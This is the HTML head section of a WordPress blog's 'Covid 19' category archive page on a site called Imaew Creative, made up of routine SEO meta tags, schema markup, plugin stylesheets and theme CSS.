

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://imaewcreative.com/category/covid-19/
body_size: 46655
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    
<!-- Textmetrics SEO Plugin 3.6.3 - https://www.textmetrics.com/ -->
<meta property="og:url" content="https://imaewcreative.com/category/covid-19/" />
<meta property="og:title" content="Covid 19 Archives - Imaew Creative" />
<meta property="og:description" content="Covid 19" />
<meta property="og:site_name" content="Imaew Creative" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Covid 19 Archives - Imaew Creative" />
<meta name="twitter:description" content="Covid 19" />
<meta name="twitter:domain" content="Imaew Creative" />

<!-- /Textmetrics SEO Plugin -->

<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="-0l-dycW5Vu66XHvRxBvgiHqaQ3a2Sk8Wxo56yHFcw8" />

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Covid 19 Archives - Imaew Creative</title>
<meta name="description" content="Covid 19"/>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Covid 19 Archives - Imaew Creative" />
<meta property="og:description" content="Covid 19" />
<meta property="og:url" content="https://imaewcreative.com/category/covid-19/" />
<meta property="og:site_name" content="Imaew Creative" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Covid 19 Archives - Imaew Creative" />
<meta name="twitter:description" content="Covid 19" />
<script data-jetpack-boost="ignore" type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://imaewcreative.com/#organization","name":"Isaiah Media and Entertainment World","url":"https://imaewcreative.com","logo":{"@type":"ImageObject","@id":"https://imaewcreative.com/#logo","url":"https://imaewcreative.com/wp-content/uploads/2020/12/my-logo-01-Copy.png","contentUrl":"https://imaewcreative.com/wp-content/uploads/2020/12/my-logo-01-Copy.png","caption":"Isaiah Media and Entertainment World","inLanguage":"en-US","width":"865","height":"483"}},{"@type":"WebSite","@id":"https://imaewcreative.com/#website","url":"https://imaewcreative.com","name":"Isaiah Media and Entertainment World","publisher":{"@id":"https://imaewcreative.com/#organization"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://imaewcreative.com/category/covid-19/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://imaewcreative.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://imaewcreative.com/blog/","name":"Blog"}},{"@type":"ListItem","position":"3","item":{"@id":"https://imaewcreative.com/category/covid-19/","name":"Covid 19"}}]},{"@type":"CollectionPage","@id":"https://imaewcreative.com/category/covid-19/#webpage","url":"https://imaewcreative.com/category/covid-19/","name":"Covid 19 Archives - Imaew Creative","isPartOf":{"@id":"https://imaewcreative.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://imaewcreative.com/category/covid-19/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//a.omappapi.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Imaew Creative &raquo; Feed" href="https://imaewcreative.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Imaew Creative &raquo; Comments Feed" href="https://imaewcreative.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Imaew Creative &raquo; Covid 19 Category Feed" href="https://imaewcreative.com/category/covid-19/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<!-- imaewcreative.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='xt-icons-css' href='https://imaewcreative.com/wp-content/plugins/woo-floating-cart-lite/xt-framework/includes/customizer/controls/xt_icons/css/xt-icons.css?ver=2.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='xt_framework_add-to-cart-css' href='https://imaewcreative.com/wp-content/plugins/woo-floating-cart-lite/xt-framework/includes/modules/add-to-cart/assets/css/add-to-cart.css?ver=2.5.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://imaewcreative.com/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://imaewcreative.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://imaewcreative.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://imaewcreative.com/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='xtfw_notice-css' href='https://imaewcreative.com/wp-content/plugins/woo-floating-cart-lite/xt-framework/includes/notices/assets/css/frontend-notices.css?ver=2.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='xt-woo-floating-cart-css' href='https://imaewcreative.com/wp-content/plugins/woo-floating-cart-lite/public/assets/css/frontend.css?ver=2.8.7' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Slabo+27px%7CMuli&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://imaewcreative.com/wp-content/themes/refined-magazine/candidthemes/assets/framework/Font-Awesome/css/font-awesome.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://imaewcreative.com/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://imaewcreative.com/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='refined-magazine-style-css' href='https://imaewcreative.com/wp-content/themes/refined-magazine/style.css?ver=6.9' type='text/css' media='all' />
<style id='refined-magazine-style-inline-css' type='text/css'>
.site-branding h1, .site-branding p.site-title,.ct-dark-mode .site-title a, .site-title, .site-title a, .site-title a:hover, .site-title a:visited:hover { color: #fff; }.ct-dark-mode .site-title a:hover,.site-title a:hover, .site-title a:visited:hover, .ct-dark-mode .site-title a:visited:hover { color: #1e73be; }.entry-content a, .entry-title a:hover, .related-title a:hover, .posts-navigation .nav-previous a:hover, .post-navigation .nav-previous a:hover, .posts-navigation .nav-next a:hover, .post-navigation .nav-next a:hover, #comments .comment-content a:hover, #comments .comment-author a:hover, .offcanvas-menu nav ul.top-menu li a:hover, .offcanvas-menu nav ul.top-menu li.current-menu-item > a, .error-404-title, #refined-magazine-breadcrumbs a:hover, .entry-content a.read-more-text:hover, a:hover, a:visited:hover, .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a  { color : #0d19a3; }.candid-refined-post-format, .refined-magazine-featured-block .refined-magazine-col-2 .candid-refined-post-format, .cat-links a,.top-bar,.main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .trending-title, .search-form input[type=submit], input[type="submit"], ::selection, #toTop, .breadcrumbs span.breadcrumb, article.sticky .refined-magazine-content-container, .candid-pagination .page-numbers.current, .candid-pagination .page-numbers:hover, .ct-title-head, .widget-title:before, .widget ul.ct-nav-tabs:before, .widget ul.ct-nav-tabs li.ct-title-head:hover, .widget ul.ct-nav-tabs li.ct-title-head.ui-tabs-active { background-color : #0d19a3; }.candid-refined-post-format, .refined-magazine-featured-block .refined-magazine-col-2 .candid-refined-post-format, blockquote, .search-form input[type="submit"], input[type="submit"], .candid-pagination .page-numbers { border-color : #0d19a3; }.cat-links a:focus{ outline : 1px dashed #0d19a3; }.ct-post-overlay .post-content, .ct-post-overlay .post-content a, .widget .ct-post-overlay .post-content a, .widget .ct-post-overlay .post-content a:visited, .ct-post-overlay .post-content a:visited:hover, .slide-details:hover .cat-links a { color: #fff; }
                    .cat-1 .ct-title-head,
                    .cat-1.widget-title:before,
                     .cat-1 .widget-title:before,
                      .ct-cat-item-1{
                    background: #0a0002!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-1 {
                    color: #0a0002!important;
                    }
                    
                    .cat-3 .ct-title-head,
                    .cat-3.widget-title:before,
                     .cat-3 .widget-title:before,
                      .ct-cat-item-3{
                    background: #dd9933!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-3 {
                    color: #dd9933!important;
                    }
                    
                    .cat-4 .ct-title-head,
                    .cat-4.widget-title:before,
                     .cat-4 .widget-title:before,
                      .ct-cat-item-4{
                    background: #2ddfe5!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-4 {
                    color: #2ddfe5!important;
                    }
                    
                    .cat-5 .ct-title-head,
                    .cat-5.widget-title:before,
                     .cat-5 .widget-title:before,
                      .ct-cat-item-5{
                    background: #e513f4!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-5 {
                    color: #e513f4!important;
                    }
                    
                    .cat-10 .ct-title-head,
                    .cat-10.widget-title:before,
                     .cat-10 .widget-title:before,
                      .ct-cat-item-10{
                    background: #eeee22!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-10 {
                    color: #eeee22!important;
                    }
                    
                    .cat-11 .ct-title-head,
                    .cat-11.widget-title:before,
                     .cat-11 .widget-title:before,
                      .ct-cat-item-11{
                    background: #adaae2!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-11 {
                    color: #adaae2!important;
                    }
                    
                    .cat-34 .ct-title-head,
                    .cat-34.widget-title:before,
                     .cat-34 .widget-title:before,
                      .ct-cat-item-34{
                    background: #13ce10!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-34 {
                    color: #13ce10!important;
                    }
                    .logo-wrapper-block{background-color : #4240ed; }@media (min-width: 1600px){.ct-boxed #page{max-width : 1271px; }}@media (min-width: 1450px){.ct-boxed #page{max-width : 1271px; }}
/*# sourceURL=refined-magazine-style-inline-css */
</style>
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://imaewcreative.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<link rel='stylesheet' id='ayecode-ui-css' href='https://imaewcreative.com/wp-content/plugins/userswp/vendor/ayecode/wp-ayecode-ui/assets-v5/css/ayecode-ui-compatibility.css?ver=0.2.42' type='text/css' media='all' />
<style id='ayecode-ui-inline-css' type='text/css'>
body.modal-open #wpadminbar{z-index:999}.embed-responsive-16by9 .fluid-width-video-wrapper{padding:0!important;position:initial}
/*# sourceURL=ayecode-ui-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://use.fontawesome.com/releases/v6.7.2/css/all.css?wpfas=true' type='text/css' media='all' />
<script data-jetpack-boost="ignore" type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>




<script data-jetpack-boost="ignore" id='wc_add_to_cart_params-glt-l10n-0' type='application/json'>{"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://imaewcreative.com/cart/","is_cart":"","cart_redirect_after_add":"no","gt_translate_keys":["i18n_view_cart",{"key":"cart_url","format":"url"}]}</script>














<link rel="https://api.w.org/" href="https://imaewcreative.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://imaewcreative.com/wp-json/wp/v2/categories/53" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://imaewcreative.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

	

<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:50%; margin-left:-63px; right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style><meta name="generator" content="Site Kit by Google 1.170.0" />		
			<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="amphtml" href="https://imaewcreative.com/category/covid-19/?amp">
<!-- Google AdSense snippet added by Site Kit -->


<!-- End Google AdSense snippet added by Site Kit -->
<meta name="google-site-verification" content="-0l-dycW5Vu66XHvRxBvgiHqaQ3a2Sk8Wxo56yHFcw8" />


<style>ins.adsbygoogle { background-color: transparent; padding: 0; }</style><p></p>
<link rel="icon" href="https://i0.wp.com/imaewcreative.com/wp-content/uploads/2020/12/cropped-my-logo-01-Copy.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/imaewcreative.com/wp-content/uploads/2020/12/cropped-my-logo-01-Copy.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
